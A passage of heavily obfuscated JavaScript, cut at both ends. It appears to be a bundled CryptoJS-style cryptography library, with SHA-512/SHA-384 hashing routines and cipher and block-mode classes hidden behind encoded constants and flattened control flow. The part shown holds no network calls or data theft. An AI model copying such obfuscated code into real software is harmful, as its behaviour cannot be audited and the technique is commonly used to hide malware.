_0x5e96a3=_0x5a2920[_0x385818(0x422)](_0x5a2920[_0x385818(0x423)](_0x5e96a3,_0x3c67d9),_0x5a2920[_0x385818(0x686)](_0x5a2920[_0x385818(0x3ef)](_0x25a7ad,-0x544+0x18ed+-0x13a9),_0x5a2920[_0x385818(0x988)](_0xf10b22,-0x26*-0x82+0x519+-0x5*0x4e1))?-0x219*0xd+0x91a+0x1*0x122c:-0x168*-0x5+-0x113d+0xc9*0xd);continue;case'11':var _0xcee5ae=_0x5a2920[_0x385818(0x663)](_0x5a2920[_0x385818(0x910)](_0x5a2920[_0x385818(0x499)](_0x5a2920[_0x385818(0x893)](_0x299ff9,0x2066+0x4*-0x392+-0x121d*0x1),_0x5a2920[_0x385818(0x3c5)](_0x132781,0x1a07+0x23b*-0xe+0x552)),_0x5a2920[_0x385818(0x960)](_0x5a2920[_0x385818(0x948)](_0x299ff9,0x10*-0x67+-0x1de+0x856),_0x5a2920[_0x385818(0x35e)](_0x132781,0xc71+-0x749+-0x1b0*0x3))),_0x5a2920[_0x385818(0x33d)](_0x5a2920[_0x385818(0x8d9)](_0x299ff9,0x20ba+-0x2697*-0x1+-0x474a),_0x5a2920[_0x385818(0x29c)](_0x132781,-0x1*0x1704+0x1*-0x243+-0xcb0*-0x2)));continue;case'12':var _0xcd7ab1=_0x5a2920[_0x385818(0x81a)](_0x5a2920[_0x385818(0x3a1)](_0x5a2920[_0x385818(0x87d)](_0x5a2920[_0x385818(0x7d7)](_0x132781,-0x459+0x4*0x6af+-0x3*0x776),_0x5a2920[_0x385818(0x8d4)](_0x299ff9,-0x1a9d+-0x204e*-0x1+-0x2c9*0x2)),_0x5a2920[_0x385818(0x229)](_0x5a2920[_0x385818(0x53c)](_0x132781,0x9c6+-0x2647+-0x1c89*-0x1),_0x5a2920[_0x385818(0x21e)](_0x299ff9,-0x13*-0xd1+-0x1a4b+0xae0))),_0x5a2920[_0x385818(0x358)](_0x132781,0x4e5+-0x2d*0x2b+0x2b1));continue;case'13':var _0x37ae3a=_0x5a2920[_0x385818(0x6fd)](_0x5a2920[_0x385818(0x95f)](_0x5a2920[_0x385818(0x950)](_0x5a2920[_0x385818(0x3f5)](_0x1e7135,-0x281+0x4db*0x8+-0x2444),_0x5a2920[_0x385818(0x522)](_0x5e7331,-0x24f5+0x1d47+-0x7bb*-0x1)),_0x5a2920[_0x385818(0x383)](_0x5a2920[_0x385818(0x21e)](_0x1e7135,0x279*0x1+-0x1*-0x1f7a+-0x21f0),_0x5a2920[_0x385818(0x7f2)](_0x5e7331,0x4*0x3cd+0x36c+-0x1283))),_0x5a2920[_0x385818(0x3b2)](_0x1e7135,0x963*0x4+-0x2*-0xbab+-0x3cdc));continue;case'14':var _0x465295=_0x4a9bba[_0x5a2920[_0x385818(0x5aa)](_0x35ed93,0x1614+0x515*-0x1+0x6*-0x2d4)];continue;case'15':var _0x299ff9=_0x12cc75[_0x385818(0x3b4)];continue;case'16':var _0x5e7331=_0x1c3b75[_0x385818(0x3b4)];continue;case'17':var _0x3c67d9=_0x2f2033[_0x385818(0x2f7)];continue;case'18':var _0x295867=_0x5a2920[_0x385818(0x8bf)](_0x5a2920[_0x385818(0x4d6)](_0x5a2920[_0x385818(0x999)](_0x5a2920[_0x385818(0x373)](_0x5e7331,0x20ad+0xdfd*-0x1+-0x129d),_0x5a2920[_0x385818(0x7f0)](_0x1e7135,0x37d*0x7+-0x1*0x170f+0x1*-0x14f)),_0x5a2920[_0x385818(0x75b)](_0x5a2920[_0x385818(0x695)](_0x5e7331,-0x7*0x21b+0xf23+0x3*-0x21),_0x5a2920[_0x385818(0x295)](_0x1e7135,0x1fd*0x3+-0x89d+0x2c3))),_0x5a2920[_0x385818(0x245)](_0x5a2920[_0x385818(0x223)](_0x5e7331,-0x72e*-0x3+0x22*-0xf4+0xae4),_0x5a2920[_0x385818(0x343)](_0x1e7135,0x1823+0x132+0x193b*-0x1)));continue;case'19':var _0x12cc75=_0x4a9bba[_0x5a2920[_0x385818(0x272)](_0x35ed93,-0x1*0x1b95+-0xf2*0x11+-0xe92*-0x3)];continue;case'20':var _0x1e7135=_0x1c3b75[_0x385818(0x2f7)];continue;case'21':_0x53dfda[_0x385818(0x2f7)]=_0x5e96a3;continue;case'22':_0x53dfda[_0x385818(0x3b4)]=_0x25a7ad;continue;case'23':var _0x25a7ad=_0x5a2920[_0x385818(0x7cb)](_0x25a7ad,_0x295867);continue}break}}continue;case'27':var _0x4d46bd=_0x5a2920[_0x385818(0x34c)](_0x4d46bd,_0x27612f);continue;case'28':_0x34a234=_0x51b59a;continue;case'29':var _0x1e730b=_0x5a2920[_0x385818(0x99a)](_0x5a2920[_0x385818(0x508)](_0x1e730b,_0x4438f3),_0x5a2920[_0x385818(0x527)](_0x5a2920[_0x385818(0x425)](_0x4d46bd,-0xa52+-0x12a+-0xc4*-0xf),_0x5a2920[_0x385818(0x6ef)](_0x50822e,-0x1d82+0x8f2+0x1490))?0xa4d*-0x1+-0x1375*0x1+-0x191*-0x13:0xf80+0xbd3+-0x1b53);continue;case'30':var _0x4d46bd=_0x5a2920[_0x385818(0x868)](_0x4d46bd,_0x25a7ad);continue;case'31':var _0x50822e=_0x3b9141[_0x385818(0x3b4)];continue;case'32':var _0x1e730b=_0x5a2920[_0x385818(0x58e)](_0x5a2920[_0x385818(0x7cc)](_0x1e730b,_0x37ed6a),_0x5a2920[_0x385818(0x3b3)](_0x5a2920[_0x385818(0x443)](_0x4d46bd,-0x1*0xf3b+-0x17b5+-0x1378*-0x2),_0x5a2920[_0x385818(0x318)](_0x27612f,0x219a+-0x18cd*-0x1+-0x3a67*0x1))?-0x1c9f+0x158a+-0x1*-0x716:-0x5ad*-0x1+0x723*-0x1+-0x176*-0x1);continue;case'33':_0xaf5cf2=_0x12e51f;continue;case'34':_0x51b59a=_0x5f0278;continue;case'35':_0x12e51f=_0x4186e0;continue;case'36':_0x5c42b8=_0x217559;continue;case'37':_0x512999=_0x5a2920[_0x385818(0x3cf)](_0x5a2920[_0x385818(0x805)](_0x4d46bd,_0x153521),0x18a1+0x1f27+-0x55*0xa8);continue;case'38':var _0x1e730b=_0x5a2920[_0x385818(0x797)](_0x5a2920[_0x385818(0x8f2)](_0x1dd283,_0x5797fb),_0x5a2920[_0x385818(0x734)](_0x5a2920[_0x385818(0x711)](_0x4d46bd,0x16ba*-0x1+-0x494+0x2bb*0xa),_0x5a2920[_0x385818(0x214)](_0x3a1a8e,0x2667+0x6e2*-0x2+-0x11*0x173))?0x24ed+-0x2111+-0x3db:0xb7*-0x9+-0xb*-0x93+0x1e);continue}break}}continue;case'3':_0x32d007=_0x44fc25[_0x385818(0x3b4)]=_0x5a2920[_0x385818(0x317)](_0x32d007,_0x369d1e);continue;case'4':var _0x1dd283=_0x28e551;continue;case'5':_0xcda259=_0x312e5c[_0x385818(0x3b4)]=_0x5a2920[_0x385818(0x39c)](_0xcda259,_0x12e51f);continue;case'6':var _0x512999=_0x232396;continue;case'7':var _0x12e51f=_0xcda259;continue;case'8':_0x232396=_0x34ef56[_0x385818(0x3b4)]=_0x5a2920[_0x385818(0x265)](_0x232396,_0x512999);continue;case'9':var _0x2940b1=_0x23508e[_0x385818(0x2f7)];continue;case'10':_0x22aa38=_0x160388[_0x385818(0x3b4)]=_0x5a2920[_0x385818(0x646)](_0x22aa38,_0xaf5cf2);continue;case'11':_0x23508e[_0x385818(0x2f7)]=_0x5a2920[_0x385818(0x8f7)](_0x5a2920[_0x385818(0x2e7)](_0x2940b1,_0x217559),_0x5a2920[_0x385818(0x90c)](_0x5a2920[_0x385818(0x264)](_0x5b8c70,-0x31a+-0x13*-0xf1+-0xec9),_0x5a2920[_0x385818(0x77a)](_0x3b2cdb,0x1bda+0x1*0x1a97+-0x4d*0xb5))?-0x45e+-0x2b*-0x3e+-0x60b:-0x1*0x12d1+0x72c+0xba5);continue;case'12':_0x312e5c[_0x385818(0x2f7)]=_0x5a2920[_0x385818(0x453)](_0x5a2920[_0x385818(0x880)](_0x53dea0,_0x34a234),_0x5a2920[_0x385818(0x396)](_0x5a2920[_0x385818(0x971)](_0xcda259,-0x136f+0x147a*-0x1+-0x27e9*-0x1),_0x5a2920[_0x385818(0x79b)](_0x12e51f,0x4a0+-0x35b*0x1+-0x145))?-0x242c+-0x20*-0x82+0x13ed:0x507+0xc*-0x287+0x194d*0x1);continue;case'13':var _0x4186e0=_0x387867;continue;case'14':_0x404ddd[_0x385818(0x2f7)]=_0x5a2920[_0x385818(0x429)](_0x5a2920[_0x385818(0x788)](_0x3f9fc1,_0x3ec0fa),_0x5a2920[_0x385818(0x6e0)](_0x5a2920[_0x385818(0x65a)](_0x5dfe58,-0x2045+-0x213f+0x4184),_0x5a2920[_0x385818(0x5bc)](_0x11d764,0x4*-0xf9+0x9*-0xc5+0xd*0xd5))?0x2d5*0x6+0x3e*0x5d+-0x2783:-0xb8c+0x1*0x104e+-0xe*0x57);continue;case'15':var _0xcda259=_0x312e5c[_0x385818(0x3b4)];continue;case'16':var _0xaf5cf2=_0x22aa38;continue;case'17':var _0x16f5e5=_0xe7fcaa[0x985*0x2+-0x2539+0x1236*0x1];continue;case'18':var _0x3a1a8e=_0x36a4e5;continue;case'19':var _0x5b8c70=_0x23508e[_0x385818(0x3b4)];continue;case'20':_0x36a4e5=_0x16f5e5[_0x385818(0x3b4)]=_0x5a2920[_0x385818(0x851)](_0x36a4e5,_0x3a1a8e);continue;case'21':_0x160388[_0x385818(0x2f7)]=_0x5a2920[_0x385818(0x329)](_0x5a2920[_0x385818(0x394)](_0x1f5991,_0x2d53df),_0x5a2920[_0x385818(0x38b)](_0x5a2920[_0x385818(0x604)](_0x22aa38,0x63c+0x904*-0x1+0x2c8),_0x5a2920[_0x385818(0x9a5)](_0xaf5cf2,0xb12+-0xbf*0x2+-0x2*0x4ca))?0x8b8+0x335*0x8+0x1*-0x225f:0x277+-0xa0a*-0x2+-0x168b);continue;case'22':var _0x3ec0fa=_0x3f9fc1;continue;case'23':var _0x387867=_0x20112b[_0x385818(0x3b4)];continue;case'24':var _0x1f5991=_0x160388[_0x385818(0x2f7)];continue;case'25':var _0x39772c=_0x34ef56[_0x385818(0x2f7)];continue;case'26':_0x44fc25[_0x385818(0x2f7)]=_0x5a2920[_0x385818(0x3b8)](_0x5a2920[_0x385818(0x858)](_0x187e1b,_0x5c42b8),_0x5a2920[_0x385818(0x242)](_0x5a2920[_0x385818(0x469)](_0x32d007,0x1649+0x1754*-0x1+0x10b*0x1),_0x5a2920[_0x385818(0x452)](_0x369d1e,0xb60+0x2e1*0x5+-0x19c5*0x1))?-0x81b+-0x1f93+0x27af:0x7f*-0x25+0x1d45+-0x7f*0x16);continue;case'27':_0x5dfe58=_0x404ddd[_0x385818(0x3b4)]=_0x5a2920[_0x385818(0x8b7)](_0x5dfe58,_0x11d764);continue;case'28':_0x5b8c70=_0x23508e[_0x385818(0x3b4)]=_0x5a2920[_0x385818(0x429)](_0x5b8c70,_0x3b2cdb);continue;case'29':var _0x22aa38=_0x160388[_0x385818(0x3b4)];continue;case'30':var _0x187e1b=_0x44fc25[_0x385818(0x2f7)];continue;case'31':_0x20112b[_0x385818(0x2f7)]=_0x5a2920[_0x385818(0x797)](_0x5a2920[_0x385818(0x4a7)](_0xc9d965,_0x51b59a),_0x5a2920[_0x385818(0x68c)](_0x5a2920[_0x385818(0x414)](_0x387867,-0x8e*-0x25+-0x18e*-0x2+0x19*-0xf2),_0x5a2920[_0x385818(0x4d3)](_0x4186e0,0xaed*0x3+0x22f7+-0x43be))?-0x1924+-0x2631*0x1+0x3f56:-0x4*0x943+0x83*-0x49+0x4a67);continue;case'32':var _0x2d53df=_0x1f5991;continue;case'33':_0x387867=_0x20112b[_0x385818(0x3b4)]=_0x5a2920[_0x385818(0x39f)](_0x387867,_0x4186e0);continue;case'34':var _0x44fc25=_0xe7fcaa[0x48c+-0x7*0x39c+0x14be];continue;case'35':var _0x217559=_0x2940b1;continue;case'36':var _0x3f9fc1=_0x404ddd[_0x385818(0x2f7)];continue;case'37':_0x34ef56[_0x385818(0x2f7)]=_0x5a2920[_0x385818(0x25e)](_0x5a2920[_0x385818(0x4a7)](_0x39772c,_0x5f0278),_0x5a2920[_0x385818(0x6a6)](_0x5a2920[_0x385818(0x84b)](_0x232396,0xfc7+-0x10d1+0x10a),_0x5a2920[_0x385818(0x835)](_0x512999,-0x113+-0x1192+0x3*0x637))?-0x25e9+-0x91d*-0x2+0x150*0xf:-0x5d*-0x5+-0xfe5+0x70a*0x2);continue;case'38':var _0xc9d965=_0x20112b[_0x385818(0x2f7)];continue;case'39':var _0x11d764=_0x5dfe58;continue;case'40':var _0x34a234=_0x53dea0;continue;case'41':var _0x23508e=_0xe7fcaa[-0x1*-0x1a6b+-0x2235+0x7cf];continue;case'42':var _0x5f0278=_0x39772c;continue;case'43':var _0x20112b=_0xe7fcaa[0xe*-0xe8+-0x1076+0x1d27];continue;case'44':var _0x404ddd=_0xe7fcaa[-0xe76+0x4c7*0x2+0xf*0x54];continue;case'45':var _0x53dea0=_0x312e5c[_0x385818(0x2f7)];continue;case'46':var _0x32d007=_0x44fc25[_0x385818(0x3b4)];continue;case'47':var _0x369d1e=_0x32d007;continue;case'48':var _0x232396=_0x34ef56[_0x385818(0x3b4)];continue;case'49':var _0x5c42b8=_0x187e1b;continue;case'50':var _0x28e551=_0x16f5e5[_0x385818(0x2f7)];continue;case'51':var _0x51b59a=_0xc9d965;continue;case'52':var _0x3b2cdb=_0x5b8c70;continue;case'53':var _0x312e5c=_0xe7fcaa[0x1548+0x97a*-0x2+-0x21*0x12];continue;case'54':var _0x160388=_0xe7fcaa[0x1c6b+0x14f3*-0x1+-0x775];continue;case'55':var _0x34ef56=_0xe7fcaa[-0x96d+0xe23+0x2*-0x25b];continue;case'56':_0x16f5e5[_0x385818(0x2f7)]=_0x5a2920[_0x385818(0x439)](_0x5a2920[_0x385818(0x54b)](_0x28e551,_0x1dd283),_0x5a2920[_0x385818(0x396)](_0x5a2920[_0x385818(0x717)](_0x36a4e5,0xca*-0x1c+0xd46+-0x1*-0x8d2),_0x5a2920[_0x385818(0x6ea)](_0x3a1a8e,-0x48*-0x71+-0x8ba+-0x170e*0x1))?0x15df+-0x8b2+-0xd2c*0x1:-0x83*-0x3c+0x254b*-0x1+0x697);continue;case'57':var _0x5dfe58=_0x404ddd[_0x385818(0x3b4)];continue}break}},'_doFinalize':function(){var _0x7c0938=_0x3d14e7,_0x1ef385=_0x4b9668[_0x7c0938(0x4ee)][_0x7c0938(0x3b7)]('|'),_0x420aee=-0x24d3+-0x2070+0x7*0x9e5;while(!![]){switch(_0x1ef385[_0x420aee++]){case'0':var _0x5006a7=_0x4b9668[_0x7c0938(0x24f)](this[_0x7c0938(0x5be)+'s'],0x16a*0x11+0x1a39*-0x1+-0x3f*-0x9);continue;case'1':_0x4c1a8a[_0x4b9668[_0x7c0938(0x57b)](_0x4b9668[_0x7c0938(0x652)](_0x4b9668[_0x7c0938(0x63e)](_0x4b9668[_0x7c0938(0x826)](_0x21d172,-0x12af*-0x2+-0x11*0x22d+0x1*0x1f),-0x1*0x238d+0x1f*-0x1+0x23b6*0x1),0x1b25+0xc69+-0x1*0x2789),-0x1aeb+-0x1*-0x8c4+0x1245)]=Math[_0x7c0938(0x99b)](_0x4b9668[_0x7c0938(0x4ab)](_0x5006a7,0xad6f4d5c+-0x1918c*0x13a32+0x7d92*0x4950e));continue;case'2':_0x4c1a8a[_0x4b9668[_0x7c0938(0x826)](_0x4b9668[_0x7c0938(0x652)](_0x4b9668[_0x7c0938(0x267)](_0x4b9668[_0x7c0938(0x826)](_0x21d172,-0x70e+-0x13c9+-0x1b57*-0x1),-0x3*-0x87d+-0x5*0x295+0x4*-0x321),-0x1797*-0x1+0x142b*-0x1+-0x367*0x1),-0x1*0x2232+-0x397+0x25e8)]=_0x5006a7;continue;case'3':var _0x6c899e=this[_0x7c0938(0x640)][_0x7c0938(0x29d)]();continue;case'4':this[_0x7c0938(0x4cf)]();continue;case'5':_0x4c1a8a[_0x4b9668[_0x7c0938(0x612)](_0x21d172,-0x2c*0x24+-0x19c+0x7d1)]|=_0x4b9668[_0x7c0938(0x3ae)](0x1bb2+-0x721+-0x1d3*0xb,_0x4b9668[_0x7c0938(0x946)](-0x20+-0x6f1+0x729,_0x4b9668[_0x7c0938(0x2c2)](_0x21d172,0xa*0x108+-0x49*0x1d+0x1eb*-0x1)));continue;case'6':var _0x96b160=this[_0x7c0938(0x466)];continue;case'7':_0x96b160[_0x7c0938(0x928)]=_0x4b9668[_0x7c0938(0x54a)](_0x4c1a8a[_0x7c0938(0x4c7)],-0xa*-0xd3+0x1dc5+-0x1*0x25ff);continue;case'8':var _0x4c1a8a=_0x96b160[_0x7c0938(0x573)];continue;case'9':return _0x6c899e;case'10':var _0x21d172=_0x4b9668[_0x7c0938(0x1eb)](_0x96b160[_0x7c0938(0x928)],-0x4bd*-0x7+-0x11b7+-0xf6c);continue}break}},'clone':function(){var _0x1ab315=_0x3d14e7,_0x3c7a80=_0x3ec71c[_0x1ab315(0x38a)][_0x1ab315(0x24c)](this);return _0x3c7a80[_0x1ab315(0x640)]=this[_0x1ab315(0x640)][_0x1ab315(0x38a)](),_0x3c7a80},'blockSize':_0x5a2920[_0x3d14e7(0x440)](-0xf34+0xbe5+-0x1*-0x74f,-0x607+-0x1970+0x1f97)});_0x1000c3[_0x3d14e7(0x6db)]=_0x3ec71c[_0x3d14e7(0x485)+_0x3d14e7(0x54f)](_0x55b7f5),_0x1000c3[_0x3d14e7(0x22d)]=_0x3ec71c[_0x3d14e7(0x520)+_0x3d14e7(0x952)](_0x55b7f5)}()),(function(){var _0x4bd363=_0xb8ddce,_0x5523b7=_0x5a2920[_0x4bd363(0x557)][_0x4bd363(0x3b7)]('|'),_0x241a74=-0xb8a*-0x2+-0x19b7+0x9*0x4b;while(!![]){switch(_0x5523b7[_0x241a74++]){case'0':var _0x3987e0=_0x1e80ae[_0x4bd363(0x683)];continue;case'1':var _0x43db69=_0x3987e0[_0x4bd363(0x6db)];continue;case'2':var _0x5cf0f8=_0x28106d[_0x4bd363(0x772)];continue;case'3':var _0x1e80ae=_0x407310;continue;case'4':_0x1e80ae[_0x4bd363(0x3bf)]=_0x43db69[_0x4bd363(0x485)+_0x4bd363(0x54f)](_0x2eb093);continue;case'5':var _0x2afaae=_0x28106d[_0x4bd363(0x9a2)];continue;case'6':_0x1e80ae[_0x4bd363(0x8c7)]=_0x43db69[_0x4bd363(0x520)+_0x4bd363(0x952)](_0x2eb093);continue;case'7':var _0x28106d=_0x1e80ae[_0x4bd363(0x609)];continue;case'8':var _0x2eb093=_0x3987e0[_0x4bd363(0x3bf)]=_0x43db69[_0x4bd363(0x8ea)]({'_doReset':function(){var _0x244745=_0x4bd363;this[_0x244745(0x640)]=new _0x5cf0f8[(_0x244745(0x2fa))]([new _0x2afaae[(_0x244745(0x2fa))](0x317f4f13*0x1+-0xf848e364+-0x1928531ae*-0x1,-0x1cf*0xae821e+-0x12dafd8df+0x32a52cbf9),new _0x2afaae[(_0x244745(0x2fa))](-0x14a*0x72d3fc+0x11a9a696*-0x2+-0x8cf95c97*-0x2,-0x5*0x13d3c489+-0x1*-0x6cd82744+-0x3d*-0xbbed30),new _0x2afaae[(_0x244745(0x2fa))](0xc4663*-0x10df+0xf93060b*-0xb+0x20bc1c410,-0x4689*0x1215+0x48cfcf35+-0x3*0x676824b),new _0x2afaae[(_0x244745(0x2fa))](0x1ba7c47+0x116215b*-0x12+0x2703c8f7,0x1cc5a2b86+0x24*-0x17d14db+-0x1ff0fa4d*0x5),new _0x2afaae[(_0x244745(0x2fa))](-0x10c3f5a5*0x1+-0x202*0x55aecb+-0x124000fa2*-0x1,-0x15415c11b*0x1+-0x346818b*-0x95+0x1*0x6bcc6665),new _0x2afaae[(_0x244745(0x2fa))](-0x8b94e515+0xdb3eb2a7*-0x1+-0x1*-0x1f587e243,-0x43490456+0x788bf*-0x1662+0x15443dc85),new _0x2afaae[(_0x244745(0x2fa))](-0x1a565735a+0xe49e4db5+0x2*0xcde9a9d9,0x779b0884+0x1*-0xa3123c9b+-0x1*-0x9070c3be),new _0x2afaae[(_0x244745(0x2fa))](0x8ac4dce4+-0x408328b5+-0x1226*0x23f3,-0x52396dda+-0x89df3006+0x19b12ed84)])},'_doFinalize':function(){var _0x17a31f=_0x4bd363,_0x4143ee=_0x43db69[_0x17a31f(0x764)+'e'][_0x17a31f(0x24c)](this);return _0x4143ee[_0x17a31f(0x928)]-=-0x1011+0x1159+-0x1a*0xc,_0x4143ee}});continue}break}}()),_0x407310[_0xb8ddce(0x42a)][_0xb8ddce(0x250)]||function(_0x6a07fe){var _0x3129f8=_0xb8ddce,_0x1a646e={'APBmo':function(_0x4186d7,_0x323175){var _0x1a4d79=_0x3e56;return _0x5a2920[_0x1a4d79(0x4c3)](_0x4186d7,_0x323175)},'oLDWJ':_0x5a2920[_0x3129f8(0x4f2)],'djAxS':function(_0x1a7c0a,_0xe11cb8){var _0xf200ee=_0x3129f8;return _0x5a2920[_0xf200ee(0x4ba)](_0x1a7c0a,_0xe11cb8)},'GXmOV':_0x5a2920[_0x3129f8(0x62d)],'jIcKn':function(_0x27df33,_0x462f70){var _0x1a046a=_0x3129f8;return _0x5a2920[_0x1a046a(0x7cf)](_0x27df33,_0x462f70)},'AkDUN':_0x5a2920[_0x3129f8(0x5e5)],'IsLBs':_0x5a2920[_0x3129f8(0x665)],'qYlxT':function(_0x4c6f19,_0x957bf6){var _0x173f6f=_0x3129f8;return _0x5a2920[_0x173f6f(0x80d)](_0x4c6f19,_0x957bf6)},'qulDp':function(_0x381616,_0x593aed){var _0x4817cb=_0x3129f8;return _0x5a2920[_0x4817cb(0x234)](_0x381616,_0x593aed)},'fuHlq':function(_0x3a8ecd,_0x587a01){var _0x42a814=_0x3129f8;return _0x5a2920[_0x42a814(0x268)](_0x3a8ecd,_0x587a01)},'dGMLR':function(_0x181c29,_0x2a5138){var _0xbbc24c=_0x3129f8;return _0x5a2920[_0xbbc24c(0x38b)](_0x181c29,_0x2a5138)},'NXfEV':function(_0x524f17,_0x48dae5){var _0x5ec55a=_0x3129f8;return _0x5a2920[_0x5ec55a(0x745)](_0x524f17,_0x48dae5)},'OTgqm':function(_0x1fd4c3,_0x4db366){var _0x3a4663=_0x3129f8;return _0x5a2920[_0x3a4663(0x379)](_0x1fd4c3,_0x4db366)},'xpetS':function(_0xdef853,_0x51be10){var _0x3309c7=_0x3129f8;return _0x5a2920[_0x3309c7(0x93b)](_0xdef853,_0x51be10)},'jRxyE':function(_0x5dd963,_0x3224e4){var _0x48d731=_0x3129f8;return _0x5a2920[_0x48d731(0x48c)](_0x5dd963,_0x3224e4)},'sHXhS':function(_0x208ddf,_0x19b205){var _0x6098c4=_0x3129f8;return _0x5a2920[_0x6098c4(0x6ee)](_0x208ddf,_0x19b205)},'GKSEo':function(_0x5480c1,_0x48d2a5){var _0x14292b=_0x3129f8;return _0x5a2920[_0x14292b(0x7b9)](_0x5480c1,_0x48d2a5)},'MDetg':_0x5a2920[_0x3129f8(0x5d3)],'GnfNy':function(_0x84097,_0x1f70a9){var _0x3b8642=_0x3129f8;return _0x5a2920[_0x3b8642(0x8a9)](_0x84097,_0x1f70a9)},'BRTog':function(_0x22be5b,_0x2712d6){var _0x34603c=_0x3129f8;return _0x5a2920[_0x34603c(0x8a9)](_0x22be5b,_0x2712d6)},'ghgIh':_0x5a2920[_0x3129f8(0x873)],'sJoja':_0x5a2920[_0x3129f8(0x6e2)]},_0x23bdf2=_0x407310,_0x5c59db=_0x23bdf2[_0x3129f8(0x42a)],_0x174cca=_0x5c59db[_0x3129f8(0x467)],_0x1cdc7c=_0x5c59db[_0x3129f8(0x772)],_0x5c98a7=_0x5c59db[_0x3129f8(0x9a1)+_0x3129f8(0x688)+'hm'],_0x54f105=_0x23bdf2[_0x3129f8(0x3fc)],_0x4122fb=_0x54f105[_0x3129f8(0x25f)],_0x223c13=_0x54f105[_0x3129f8(0x83a)],_0x352394=_0x23bdf2[_0x3129f8(0x683)],_0x1f581d=_0x352394[_0x3129f8(0x33e)],_0x44314c=_0x5c59db[_0x3129f8(0x250)]=_0x5c98a7[_0x3129f8(0x8ea)]({'cfg':_0x174cca[_0x3129f8(0x8ea)](),'createEncryptor':function(_0x3d908e,_0x34cd8c){var _0xae9a96=_0x3129f8;return this[_0xae9a96(0x786)](this[_0xae9a96(0x52a)+_0xae9a96(0x3c7)],_0x3d908e,_0x34cd8c)},'createDecryptor':function(_0x5ee2b0,_0x18559b){var _0x579e4e=_0x3129f8;return this[_0x579e4e(0x786)](this[_0x579e4e(0x2b7)+_0x579e4e(0x3c7)],_0x5ee2b0,_0x18559b)},'init':function(_0x87717c,_0x2099b0,_0x3c1062){var _0x1c87ac=_0x3129f8;this[_0x1c87ac(0x3b0)]=this[_0x1c87ac(0x3b0)][_0x1c87ac(0x8ea)](_0x3c1062),this[_0x1c87ac(0x4e2)]=_0x87717c,this[_0x1c87ac(0x5e1)]=_0x2099b0,this[_0x1c87ac(0x68f)]()},'reset':function(){var _0xfe263=_0x3129f8;_0x5c98a7[_0xfe263(0x68f)][_0xfe263(0x24c)](this),this[_0xfe263(0x2b9)]()},'process':function(_0x24a68d){var _0x22f932=_0x3129f8;return this[_0x22f932(0x34e)](_0x24a68d),this[_0x22f932(0x4cf)]()},'finalize':function(_0x5347cf){var _0xddb02c=_0x3129f8;_0x5347cf&&this[_0xddb02c(0x34e)](_0x5347cf);var _0x4c6995=this[_0xddb02c(0x764)+'e']();return _0x4c6995},'keySize':_0x5a2920[_0x3129f8(0x23e)](0x2*-0x10ba+-0xce9+0x2edd*0x1,0x14*-0x194+0x13ba+0x5fb*0x2),'ivSize':_0x5a2920[_0x3129f8(0x5ca)](-0x158*0x5+-0x1*-0x18f+-0xa1*-0x9,-0x19c2+0x26cd*0x1+-0xceb),'_ENC_XFORM_MODE':0x1,'_DEC_XFORM_MODE':0x2,'_createHelper':(function(){var _0x39a68f={'OrYpV':function(_0x3de0a0,_0x2055de){var _0x4263b8=_0x3e56;return _0x1a646e[_0x4263b8(0x52b)](_0x3de0a0,_0x2055de)}};function _0x3e5386(_0xd04041){var _0xeaf154=_0x3e56;return _0x1a646e[_0xeaf154(0x7b3)](typeof _0xd04041,_0x1a646e[_0xeaf154(0x256)])?_0x25e839:_0x5e603e}return function(_0x1fc149){var _0x488704={'DupSW':function(_0x4f5342,_0x180a27){var _0x3f342d=_0x3e56;return _0x39a68f[_0x3f342d(0x8a0)](_0x4f5342,_0x180a27)}};return{'encrypt':function(_0x4c8f65,_0x4399f7,_0x4b479f){var _0x322b9d=_0x3e56;return _0x488704[_0x322b9d(0x73e)](_0x3e5386,_0x4399f7)[_0x322b9d(0x4b4)](_0x1fc149,_0x4c8f65,_0x4399f7,_0x4b479f)},'decrypt':function(_0x58196b,_0x1445b1,_0x44c94c){var _0x5b793c=_0x3e56;return _0x488704[_0x5b793c(0x73e)](_0x3e5386,_0x1445b1)[_0x5b793c(0x328)](_0x1fc149,_0x58196b,_0x1445b1,_0x44c94c)}}}}())}),_0xc57b33=_0x5c59db[_0x3129f8(0x3db)+'er']=_0x44314c[_0x3129f8(0x8ea)]({'_doFinalize':function(){var _0x3d9685=_0x3129f8,_0x423b1d=this[_0x3d9685(0x4cf)](!!_0x5a2920[_0x3d9685(0x78f)]);return _0x423b1d},'blockSize':0x1}),_0x2c2306=_0x23bdf2[_0x3129f8(0x7e6)]={},_0x1f78d4=_0x5c59db[_0x3129f8(0x50c)+_0x3129f8(0x924)]=_0x174cca[_0x3129f8(0x8ea)]({'createEncryptor':function(_0x327d97,_0xcf9fc5){var _0x1c70d7=_0x3129f8;return this[_0x1c70d7(0x9bf)][_0x1c70d7(0x786)](_0x327d97,_0xcf9fc5)},'createDecryptor':function(_0x57bc70,_0x580d0f){var _0x41cd9f=_0x3129f8;return this[_0x41cd9f(0x3e0)][_0x41cd9f(0x786)](_0x57bc70,_0x580d0f)},'init':function(_0x408301,_0x5282a4){var _0x429252=_0x3129f8;this[_0x429252(0x518)]=_0x408301,this[_0x429252(0x3e1)]=_0x5282a4}}),_0x1a8b7b=_0x2c2306[_0x3129f8(0x306)]=(function(){var _0x4b9b96=_0x3129f8,_0x5df1b4={'MQiFr':function(_0x57dfb4,_0x16c144){var _0x2e361f=_0x3e56;return _0x5a2920[_0x2e361f(0x408)](_0x57dfb4,_0x16c144)},'vNBLa':function(_0x21cb5b,_0x3b5c38){var _0x4116a6=_0x3e56;return _0x5a2920[_0x4116a6(0x1ee)](_0x21cb5b,_0x3b5c38)}},_0x343535=_0x1f78d4[_0x4b9b96(0x8ea)]();_0x343535[_0x4b9b96(0x9bf)]=_0x343535[_0x4b9b96(0x8ea)]({'processBlock':function(_0x469df6,_0x54fecc){var _0x3ea93a=_0x4b9b96,_0x186d0d=_0x1a646e[_0x3ea93a(0x237)][_0x3ea93a(0x3b7)]('|'),_0x65613=-0xed0+-0x1*0x22be+0x318e;while(!![]){switch(_0x186d0d[_0x65613++]){case'0':_0x310637[_0x3ea93a(0x24c)](this,_0x469df6,_0x54fecc,_0x14b8d4);continue;case'1':_0x349eb2[_0x3ea93a(0x437)+'ck'](_0x469df6,_0x54fecc);continue;case'2':var _0x349eb2=this[_0x3ea93a(0x518)];continue;case'3':this[_0x3ea93a(0x4b2)]=_0x469df6[_0x3ea93a(0x473)](_0x54fecc,_0x1a646e[_0x3ea93a(0x2b6)](_0x54fecc,_0x14b8d4));continue;case'4':var 